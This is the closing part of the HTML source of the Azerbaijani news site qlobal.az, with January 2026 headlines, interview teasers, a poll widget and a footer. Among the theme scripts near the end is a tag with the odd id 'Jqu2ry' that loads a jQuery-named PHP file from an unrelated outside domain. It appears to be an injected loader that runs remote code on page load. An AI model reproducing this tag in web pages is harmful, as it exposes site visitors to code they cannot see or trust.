											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nilay-travelin-direktoruna-hkm-oxundu-90-minlik-turizm-deleduzluu/">"Nilay Travel"in direktoruna hökm oxundu: 90 minlik turizm dələduzluğu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gencede-sekide-obyekt-tikintisi-icra-hakimiyyeti-niye-susur/">Gəncədə səkidə obyekt tikintisi: İcra hakimiyyəti niyə susur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/fransa-yetkinlik-yasina-catmayanlara-sosial-sebekeler-ve-telefonlari-qadaan-edir/">Fransa yetkinlik yaşına çatmayanlara sosial şəbəkələr və telefonları qadağan edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/demoqrafik-tehluke-azerbaycanda-doum-niye-rekord-hedde-azalir/">Demoqrafik təhlükə: Azərbaycanda doğum niyə rekord həddə azalır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sagird-dasinmasinda-mtda-brs-qalmaqali-ucuz-tender-tehlukeli-netice/">​Şagird daşınmasında "MÜTDA – BRS" qalmaqalı: Ucuz tender, təhlükəli nəticə</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ceyhun-bayramov-israilli-hemkari-ile-grusdu/">Ceyhun Bayramov israilli həmkarı ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/murad-quliyeve-hkm-oxunub/">Murad Quliyevə hökm oxunub</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/generalin-qardasi-fhn-deki-vezifesinden-azad-olundu/">Generalın qardaşı FHN-dəki vəzifəsindən azad olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-israilin-xarici-isler-nazirini-qebul-etdi/">Prezident İsrailin xarici işlər nazirini qəbul etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanin-ermenistana-tenilki-ixracinin-deyeri-aciqlanib/">Azərbaycanın Ermənistana ötənilki ixracının dəyəri açıqlanıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gencede-menzil-kommunal-teserrufati-istehsalat-birliyinin-bir-qrup-emekdasi-mecburi-isden-cixarilir/">Gəncədə Mənzil-Kommunal Təsərrüfatı İstehsalat Birliyinin bir qrup əməkdaşı məcburi işdən çıxarılır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/pensiya-kapitali-ne-qeder-artirilacaq-resmi-reqem-elan-olundu/">Pensiya kapitalı nə qədər artırılacaq? - Rəsmi rəqəm elan olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tikintisi-yarimciq-qalan-binalardan-menzil-alanlarin-aqibeti-nece-olacaq-video/">Tikintisi yarımçıq qalan binalardan mənzil alanların aqibəti necə olacaq? (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/imislide-mekteb-direktoru-iscini-qanunsuz-isden-cixartmaq-isteyir-vetendas-kmek-isteyir/">İmişlidə məktəb direktoru işçini qanunsuz işdən çıxartmaq istəyir – Vətəndaş kömək istəyir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/dasalti-emeliyyatindan-34-il-tur/"><b>Daşaltı əməliyyatından 34 il ötür</b></a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/masazirda-qanunsuz-tikintiler-genis-vuset-alir-video/">Masazırda qanunsuz tikintilər geniş vüsət alır - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ali-mekteblere-muxtariyyet-verilmesi-muzakire-edilir-video/">Ali məktəblərə muxtariyyət verilməsi müzakirə edilir (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/yeni-lumcul-virus-nipah-nedir-ve-ne-qeder-tehlukelidir/">Yeni ölümcül virus: Nipah nədir və nə qədər təhlükəlidir?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													24 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/abs-in-vitse-prezidenti-azerbaycana-gelir/">ABŞ-ın Vitse-prezidenti Azərbaycana gəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sirket-rehberi-herbi-xidmetden-nece-yayinib-saxta-tehsil-yoxsa/">Şirkət rəhbəri hərbi xidmətdən necə yayınıb? – Saxta təhsil, yoxsa…</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/serhedcilerimiz-iranin-daha-bir-narkodronunu-vurdu/">Sərhədçilərimiz İranın daha bir "narkodron"unu vurdu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/202601240922-tramp-ilham-eliyeve-tesekkur-etdi/">Tramp İlham Əliyevə təşəkkür etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bmt-resmisi-azerbaycana-tesekkur-etdi/">BMT rəsmisi Azərbaycana təşəkkür etdi</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fe8f92919c9f92d09f84beb9939f9792d0bd9193">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
